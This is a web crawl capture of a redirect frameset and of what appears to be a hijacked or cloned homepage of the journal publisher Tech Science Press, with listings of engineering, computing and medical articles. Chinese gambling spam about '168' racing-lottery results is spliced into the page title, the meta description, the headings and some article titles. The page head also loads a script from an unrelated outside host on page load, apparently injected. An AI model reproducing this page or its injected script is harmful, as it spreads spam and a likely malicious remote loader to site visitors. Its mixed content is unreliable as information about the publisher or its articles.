

--- FILE ---
content_type: text/html; charset=Big5
request_url: http://1060889.idun.com.tw/
body_size: 716
content:

<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.0 Transitional//EN' 'http://www.w3.org/TR/REC-html40/loose.dtd'>
<html>
<head>
<title>系統科學之窗</title>
<meta name='keywords' content='系統科學之窗'>
<meta name='description' content='介紹系統科學的歷史、現狀和發展。'>
<meta name='revisit-after' content='14 days'>
<meta name='robots' content=''>
</head>
<frameset rows='25,*' frameborder='NO' border='0' framespacing='0'>
<frame name='TOP_MENU' src='http://1060889.idun.com.tw/?PUT=ad' noresize scrolling='no'>
<frame name='MAIN' src='http://www.systemscience.org/'>
</frameset>
<noframes>
<body bgcolor='#FFFFFF' text='#000000'>
進入 <a href='http://www.systemscience.org/'>系統科學之窗</a>
</body>
</noframes>
</html>

--- FILE ---
content_type: text/html; charset=Big5
request_url: http://1060889.idun.com.tw/?PUT=ad
body_size: 896
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5" />
<title>IDUN*網站免費轉址與登錄申請</title>
<style type="text/css">
<!--
body {
margin:0;
padding:0px 5px;
color:#FFFFFF;
background-color:#fff;
font-size:12px;
}
a{
color:#000000;
text-decoration:none;
}
a:hover{
color:#000000;
}
-->
</style>
</head>
<body>
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#ffffff">
  <tr>
    <td><a href="http://idun.com.tw" TARGET=_BLANK><img src="images/logos.gif" border="0" align="absmiddle" />網站免費轉址與登錄申請</a></td>

    <td><div align="right"><a href="http://idun.com.tw/index.phtml?PUT=web_sort_edit" TARGET=_BLANK>按此申請轉址</a></div></td>
  </tr>
</table>
</body>
</html>




--- FILE ---
content_type: text/html
request_url: http://www.systemscience.org/
body_size: 29582
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" lang="en">
    
<head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="icon" type="image/x-icon" href="ico/favicon.ico" />
        <link rel="stylesheet" type="text/css" href="css/style7265.css" />
        <link rel="stylesheet" type="text/css" href="css/animate.min7265.css" />
        <link rel="stylesheet" href="css/iconfont7265.css" />
        <link rel="stylesheet" type="text/css" href="css/bu7265.css" />
        <title>一分钟极速168赛车开奖官网+开奖官网开奖记录视频、168极速赛车开奖|168极速赛车官方开奖网站查询 Tech Science Press - Publisher of Open Access Journals</title>
        <meta name="keywords"    content="Open Access Journals,peer reviewed articles,scholarly articles,research articles,academic journals" />
                        
                <link rel="canonical" href="index.html" />
                                                    <meta name="title"    content="Open Access Journals,peer reviewed articles,scholarly articles,research articles,academic journals" />
                            <meta name="description" content="Tech Science 168极速赛车官方开奖结果号码_查询赛车结果记录视频 168极速一分钟赛车开奖视频记录 正规官网数据 不用手动翻阅 收集并分析逐条数据 一分钟极速168赛车官方开奖网站。Press is a publisher of peer-reviewed, open access journals since its establishment in 1997" />
                
        
	
	
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
	
	
	</head><body>
    <style>
        .zazhi2 .xw01 i{ padding-bottom: initial; display: initial; }
    </style>
    


<div class="header">
    <div class="top1">
        <div class="logo"><a href="index.html" title="www.techscience.com"><img src="png/logo7265.png" alt="logo"/></a></div>
  
    <div class="shui">
        <div class="ss"><a href="results.html" title="Search"><i class="iconfont icon-sousuo"></i></a></div>
    


    <div class="btn1"><a href="selectjournal.html">Submit</a></div>
<div class="btn2">
    <p>
        <a href="selectjournal.html"><img src="png/r17265.png" alt="Login" width="15" height="15" /> Login</a>
    </p>
    <p>
        <a href="selectjournal.html"><img src="png/r27265.png" alt="Register" width="15" height="15" /> Register</a>
    </p>
</div>

      </div>
     
       
 
  </div>
  
  <div class="top2">  <div class="an"><span class="a1"></span><span class="a2"></span><span class="a3"></span></div>
  
       

        <div class="nav">
            <ul>
                <li>
                    <div class="y_j"><a href="index.html" class="o_lm">Home</a></div>
                </li>     
                  
                    <li>
                        <div class="y_j">
                            <a href="journals.html" class="o_lm">Academic Journals</a>
                                                    </div>
                                                    
                    </li>  
                      
                    <li>
                        <div class="y_j">
                            <a href="books.html" class="o_lm">Books &amp; Monographs</a>
                                                    </div>
                                                    
                    </li>  
                      
                    <li>
                        <div class="y_j">
                            <a href="conferences.html" class="o_lm">Conferences</a>
                                                    </div>
                                                    
                    </li>  
                      
                    <li>
                        <div class="y_j">
                            <a href="languageservice.html" class="o_lm">Language Service</a>
                            <i class="iconfont icon-jiantou"></i>                        </div>
                                                <div class="e_j">
                        <ul>
                              
                            <li><a href="editingservice.html">Standard Editing Service</a></li>
                              
                            <li><a href="scientificediting.html">Expert Scientific Editing Service</a></li>
                              
                            <li><a href="translationservice.html">Academic Translation Service</a></li>
                                                    </ul>
                        </div>
                                                    
                    </li>  
                      
                    <li>
                        <div class="y_j">
                            <a href="newslist.html" class="o_lm">News &amp; Announcements</a>
                                                    </div>
                                                    
                    </li>  
                      
                    <li>
                        <div class="y_j">
                            <a href="abt.html" class="o_lm">About</a>
                                                    </div>
                                                    
                    </li>  
                         
            </ul>
        </div>
      
 </div>
  
  </div>    <div class="datu" style="overflow: hidden; max-height: 360px;">
        <div class="swiper-container banner">
            <div class="swiper-wrapper">


                   
                    <div class="swiper-slide">
                        <a href="https://www.iccesconf.org/speakers/" target="_blank"><img alt="banner" src="https://file.techscience.com/uploads/imgs/202504/b443c26ab0ccd939ec31011b2c5a2989.png/w1400x360?t=20220620" width="1400" height="360" style="float: left"/></a>
                    </div>

                       
                    <div class="swiper-slide">
                        <a href="aapchs-chd_partnership.html" target="_blank"><img alt="banner" src="https://file.techscience.com/uploads/imgs/202504/0fa139f4e0bec1e7103f966faf68d8f2.png/w1400x360?t=20220620" width="1400" height="360" style="float: left"/></a>
                    </div>

                       
                    <div class="swiper-slide">
                        <a href="partners-with-morressier.html" target="_blank"><img alt="banner" src="https://file.techscience.com/uploads/imgs/202405/388e78fb94c2046edd2c35b23e339d52.png/w1400x360?t=20220620" width="1400" height="360" style="float: left"/></a>
                    </div>

                       
                    <div class="swiper-slide">
                        <a href="proudmember-stm.html" target="_blank"><img alt="banner" src="https://file.techscience.com/uploads/imgs/202401/95a02e55769df346ab55bae5e95c32eb.png/w1400x360?t=20220620" width="1400" height="360" style="float: left"/></a>
                    </div>

                       
                    <div class="swiper-slide">
                        <a href="publihser-member_cope.html" target="_blank"><img alt="banner" src="https://file.techscience.com/uploads/8d25df43477151135c0d05fb0ab18660.png/w1400x360?t=20220620" width="1400" height="360" style="float: left"/></a>
                    </div>

                    

            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <!-- Add Arrows -->
            <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
        </div>

    </div>

    <div class="m1">
        <div class="bt1">极速赛车168开奖记录一分钟 Headlines</div>
        <div class="he1">
            <ul>
                                    <li>
                        <i><img alt="Headlines Image" src="https://file.techscience.com/uploads/imgs/202504/96979f7d6e6f71a073c6b1b82ebff00e.png/w335x188?t=20220620" /></i>
                        <h3>
                            <a title="Thermal Behavior of a LFP Battery for Residential Applications: Development of a Multi-Physical Numerical Model" href="v122n5.html">
                              168极速赛车官方开奖结果号码+分析正规官网数据、赛车结果记录视频  Thermal Behavior of a LFP Battery for Residential...                            </a>
                        </h3>
                           
                        <em>
                        <span class="tag">Cover Story</span>
                        </em>
                                                   <p>Effective thermal management is paramount for successfully deploying lithium-ion batteries in residential settings as storage systems for the exploitation of renewable...</p>
                        <div class="time">
                            <span class="iconfont icon-rili1">27 April 2025</span>
                        </div>
                    </li>
                                        <li>
                        <i><img alt="Headlines Image" src="https://file.techscience.com/uploads/imgs/202504/516d88f90903346012b068cac4ebab3c.png/w335x188?t=20220620" /></i>
                        <h3>
                            <a title="Fabrication and Mechanical, Dielectric and Optical Properties of Cellulose Paper Embedded with SrAl<sub>2</sub>O<sub>4</sub>:Eu,Dy Phosphor" href="https://www.techscience.com/jrm/v13n4">
                                Fabrication and Mechanical, Dielectric and...                            </a>
                        </h3>
                           
                        <em>
                        <span class="tag">Cover Story</span>
                        </em>
                                                   <p>This study investigates the impact of nanocellulose, derived from non-wood plants, and phosphorescent SrAl2O4:Eu,Dy oxide on the mechanical, dielectric, and optical...</p>
                        <div class="time">
                            <span class="iconfont icon-rili1">24 April 2025</span>
                        </div>
                    </li>
                                        <li>
                        <i><img alt="Headlines Image" src="https://file.techscience.com/uploads/imgs/202504/cb68804104a4eb949c785476d278c38f.png/w335x188?t=20220620" /></i>
                        <h3>
                            <a title="GlycoRNA: A new player in cellular communication" href="v33n5.html">
                                GlycoRNA: A new player in cellular communication                            </a>
                        </h3>
                           
                        <em>
                        <span class="tag">Cover Story</span>
                        </em>
                                                   <p>This commentary explores the transformative findings surrounding glycoRNAs, emphasizing their unique roles in cancer progression and the therapeutic opportunities...</p>
                        <div class="time">
                            <span class="iconfont icon-rili1">24 April 2025</span>
                        </div>
                    </li>
                                </ul>
        </div>
        <div class="he2">
            <ul>
                                    <li>
                        <h3><a href="aapchs-chd_partnership.html">CHD Journal and AAPCHS Announce Official Partnership at 2025 China Congenital Heart Surgery Conference</a></h3>
                        <em>News & Announcements</em>
                        <p>19–20 April 2025–Nanjing, China—The 2025 National Congenital Heart Disease (CHD) Surgery Conference was successfully held at the Nanjing International Expo Convention Center.The conference was...</p>
                        <div class="time">
                            <span class="iconfont icon-rili1">25 April 2025</span>
                        </div>
                    </li>
                                        <li>
                        <h3><a href="cju_indexed_in_ebsco.html">Canadian Journal of Urology is Now Indexed in EBSCO</a></h3>
                        <em>News & Announcements</em>
                        <p>We are pleased to announce that the internationally recognized journal, the Canadian Journal of Urology (CJU), has been officially indexed in EBSCO. This significant milestone enhances the journal’s...</p>
                        <div class="time">
                            <span class="iconfont icon-rili1">21 March 2025</span>
                        </div>
                    </li>
                                </ul>
        </div>
        <div class="clear"></div>
    </div>

        <div class="g1">
            <a href="join-as-editor.html" target="_blank"><img alt="Ad Banner" src="https://file.techscience.com/uploads/imgs/202503/b50284bc60d444187fa50d99dfb39a95.png/w1400?t=20220620" width="1700" height="300" /></a>
        </div>
        
    <div class="hui">


        <div class="bt1 contain">Featured</div>

        <div class="contain"><div class="swiper-container swiper1">

                <div class="swiper-wrapper">
                    <div class="swiper-slide selected">All</div>
                    <div class="swiper-slide">Articles</div>
                    <div class="swiper-slide">Special Issues</div>

                </div>
            </div></div>

        <!-- swiper2 -->
        <div class="swiper-container swiper2">
            <div class="swiper-wrapper">
                <div class="swiper-slide swiper-no-swiping">
                    <div class="sy01"> <div class="swiper-container syxw">
                            <div class="swiper-wrapper">
                                                                        <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202504/35b407b92877481d7e41f533000f03a8.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="60463.html" title="Gait Planning, and Motion Control Methods for Quadruped Robots: Achieving High Environmental Adaptability: A Review">Gait Planning, and Motion Control Methods for Quadruped Robots: Achieving High Environmental Adaptability: A Review</a></h3>

                                                <p>Legged robots have always been a focal point of research for scholars domestically and internationally. Compared to other types of robots, quadruped robots...</p>
                                                <div class="more"><a href="60463.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202504/5a39a016d134e53df16de1a45b03b7c4.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="60453.html" title="Optimization-Based Approaches to Uncertainty Analysis of Structures Using Non-Probabilistic Modeling: A Review">Optimization-Based Approaches to Uncertainty Analysis of Structures Using Non-Probabilistic Modeling: A Review</a></h3>

                                                <p>Response analysis of structures involving non-probabilistic uncertain parameters can be closely related to optimization. This paper provides a review...</p>
                                                <div class="more"><a href="60453.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202503/483d2c339b7a82b6351a2db6f2f3145f.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="59765.html" title="Smoothed Particle Hydrodynamics (SPH) Simulations of Drop Evaporation: A Comprehensive Overview of Methods and Applications">Smoothed Particle Hydrodynamics (SPH) Simulations of Drop Evaporation: A Comprehensive Overview of Methods and Applications</a></h3>

                                                <p>The evaporation of micrometer and millimeter liquid drops, involving a liquid-to-vapor phase transition accompanied by mass and energy transfer through...</p>
                                                <div class="more"><a href="59765.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202503/a9e71b562a617984135e5fe90a510579.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="59759.html" title="On Optimizing Resource Allocation: A Comparative Review of Resource Allocation Strategies in HetNets">On Optimizing Resource Allocation: A Comparative Review of Resource Allocation Strategies in HetNets</a></h3>

                                                <p>Resource allocation remains a challenging issue in communication networks, and its complexity is continuously increasing with the densification of the...</p>
                                                <div class="more"><a href="59759.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202412/72251b9bbab721428fb2ac746b43a704.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">ARTICLE</span>
                                                </em>
                                                <h3><a href="58995.html" title="Medical Diagnosis Based on Multi-Attribute Group Decision-Making Using Extension Fuzzy Sets, Aggregation Operators and Basic Uncertainty Information Granule">Medical Diagnosis Based on Multi-Attribute Group Decision-Making Using Extension Fuzzy Sets, Aggregation Operators and Basic Uncertainty Information Granule</a></h3>

                                                <p>Accurate medical diagnosis, which involves identifying diseases based on patient symptoms, is often hindered by uncertainties in data interpretation and...</p>
                                                <div class="more"><a href="58995.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202412/304722b06784be5a95adb389b2625688.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">ARTICLE</span>
                                                </em>
                                                <h3><a href="58970.html" title="Multi-Step Clustering of Smart Meters Time Series: Application to Demand Flexibility Characterization of SME Customers">Multi-Step Clustering of Smart Meters Time Series: Application to Demand Flexibility Characterization of SME Customers</a></h3>

                                                <p>Customer segmentation according to load-shape profiles using smart meter data is an increasingly important application to vital the planning and operation...</p>
                                                <div class="more"><a href="58970.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202410/f561b402117ff79a834612dabd70422d.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="58171.html" title="Artificial Intelligence-Driven Vehicle Fault Diagnosis to Revolutionize Automotive Maintenance: A Review">Artificial Intelligence-Driven Vehicle Fault Diagnosis to Revolutionize Automotive Maintenance: A Review</a></h3>

                                                <p>Conventional fault diagnosis systems have constrained the automotive industry to damage vehicle maintenance and component longevity critically. Hence,...</p>
                                                <div class="more"><a href="58171.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202410/d598c201960dae8b64ed63ea9a7778ee.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">ARTICLE</span>
                                                </em>
                                                <h3><a href="58159.html" title="Three-Dimensional Multiferroic Structures under Time-Harmonic Loading">Three-Dimensional Multiferroic Structures under Time-Harmonic Loading</a></h3>

                                                <p>Magneto-electro-elastic (MEE) materials are a specific class of advanced smart materials that simultaneously manifest the coupling behavior under electric,...</p>
                                                <div class="more"><a href="58159.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/3001c553aab55f287e9cb1502801e488.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57703.html" title="An Investigation on Open-RAN Specifications: Use Cases, Security Threats, Requirements, Discussions">An Investigation on Open-RAN Specifications: Use Cases, Security Threats, Requirements, Discussions</a></h3>

                                                <p>The emergence of various technologies such as terahertz communications, Reconfigurable Intelligent Surfaces (RIS), and AI-powered communication services...</p>
                                                <div class="more"><a href="57703.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/1cc742e17375cc3d0c8cf8ddf235cb52.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57697.html" title="Unlocking the Potential: A Comprehensive Systematic Review of ChatGPT in Natural Language Processing Tasks">Unlocking the Potential: A Comprehensive Systematic Review of ChatGPT in Natural Language Processing Tasks</a></h3>

                                                <p>As Natural Language Processing (NLP) continues to advance, driven by the emergence of sophisticated large language models such as ChatGPT, there has been...</p>
                                                <div class="more"><a href="57697.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/320313315c6034590ece7486a1dcaaef.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57650.html" title="Unsupervised Time Series Segmentation: A Survey on Recent Advances">Unsupervised Time Series Segmentation: A Survey on Recent Advances</a></h3>

                                                <p>Time series segmentation has attracted more interests in recent years, which aims to segment time series into different segments, each reflects a state...</p>
                                                <div class="more"><a href="57650.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/499e28b9e6382ff051c930dc9648b40a.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57633.html" title="Deep Transfer Learning Techniques in Intrusion Detection System-Internet of Vehicles: A State-of-the-Art Review">Deep Transfer Learning Techniques in Intrusion Detection System-Internet of Vehicles: A State-of-the-Art Review</a></h3>

                                                <p>The high performance of IoT technology in transportation networks has led to the increasing adoption of Internet of Vehicles (IoV) technology. The functional...</p>
                                                <div class="more"><a href="57633.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/ce82133a25751077e21f6326b2275074.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57632.html" title="Security and Privacy Challenges in SDN-Enabled IoT Systems: Causes, Proposed Solutions, and Future Directions">Security and Privacy Challenges in SDN-Enabled IoT Systems: Causes, Proposed Solutions, and Future Directions</a></h3>

                                                <p>Software-Defined Networking (SDN) represents a significant paradigm shift in network architecture, separating network logic from the underlying forwarding...</p>
                                                <div class="more"><a href="57632.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/9c492a5c182b1e3c0146703ee56bcc3e.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57626.html" title="Evolution and Prospects of Foundation Models: From Large Language Models to Large Multimodal Models">Evolution and Prospects of Foundation Models: From Large Language Models to Large Multimodal Models</a></h3>

                                                <p>Since the 1950s, when the Turing Test was introduced, there has been notable progress in machine language intelligence. Language modeling, crucial for...</p>
                                                <div class="more"><a href="57626.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/448ed728395df7273471b6f4ebed1014.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57603.html" title="A Review of Image Steganography Based on Multiple Hashing Algorithm">A Review of Image 极速赛车168开奖记录一分钟 Steganography Based on Multiple Hashing Algorithm</a></h3>

                                                <p>Steganography is a technique for hiding secret messages while sending and receiving communications through a cover item. From ancient times to the present,...</p>
                                                <div class="more"><a href="57603.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/c6e5e4775c48c52e4b2a79693a7a35d1.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">REVIEW</span>
                                                </em>
                                                <h3><a href="57590.html" title="Randomization Strategies in Image Steganography Techniques: A Review">Randomization Strategies in Image Steganography Techniques: A Review</a></h3>

                                                <p>Image steganography is one of the prominent technologies in data hiding standards. Steganographic system performance mostly depends on the embedding strategy....</p>
                                                <div class="more"><a href="57590.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202405/5f6755541cbbe088dfff92805405b306.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Oncology Research</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="transcriptome-analysis.html" title="Transcriptome Analysis in Tumor Microenvironment and Tumor Heterogeneity">Transcriptome Analysis in Tumor Microenvironment and Tumor Heterogeneity</a></h3>

                                                <p>The tumor microenvironment encompasses not only the tumor cells themselves, but also the surrounding fibroblasts, immunological and inflammatory cells,...</p>
                                                <div class="more"><a href="transcriptome-analysis.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202306/d3078516383f2b1315b6dd9456c15e8f.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="machine-vision-detection.html" title="Machine Vision Detection and Intelligent Recognition">Machine Vision Detection and Intelligent Recognition</a></h3>

                                                <p>Machine vision detection and intelligent recognition are important research areas in computer vision with wide-ranging applications in manufacturing,...</p>
                                                <div class="more"><a href="machine-vision-detection.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202305/d34ffb2da32ca3c2430ad6fefa786e8f.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computers, Materials & Continua</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="object-detection.html" title="Deep Learning based Object Detection and Tracking in Videos">Deep Learning based Object Detection and Tracking in Videos</a></h3>

                                                <p>Object detection and tracking in videos has become an increasingly important area of research due to its potential applications in a variety of domains...</p>
                                                <div class="more"><a href="object-detection.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/e0d21aef98e8daec33782d511a256a01.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="uncertainty-modeling.html" title="Computer-Aided Uncertainty Modeling and Reliability Evaluation for Complex Engineering Structures">Computer-Aided Uncertainty Modeling and Reliability Evaluation for Complex Engineering Structures</a></h3>

                                                <p>With the progress of science and technology, more and more complex engineering structures are serving in extreme environments. In the service life of...</p>
                                                <div class="more"><a href="uncertainty-modeling.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202405/432ca22f554c9f0877b9720a0a22b924.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>BIOCELL</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
